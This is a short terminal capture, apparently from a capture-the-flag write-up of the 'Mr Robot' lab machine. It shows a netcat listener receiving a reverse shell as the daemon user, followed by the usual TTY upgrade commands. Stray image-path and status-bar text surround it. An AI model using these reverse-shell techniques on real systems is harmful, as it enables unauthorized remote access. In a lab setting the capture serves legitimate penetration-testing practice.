 ~/Maquinas/Mr_Robot sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.2.4] from (UNKNOWN) [10.10.2.3] 40550
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 11:49:25 up 55 min,  1 user,  load average: 0.00, 0.07, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
robot    tty1                      10:57   46:32   0.21s  0.05s -bash
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c /bin/bash
daemon@linux:/$ export TERM=xterm
daemon@linux:/$ export SHELL=/bin/bash
daemon@linux:/$
Information Explotation Sin conexion 10.10.2.3
04:50 0 KB/s 3% 192.168.2.128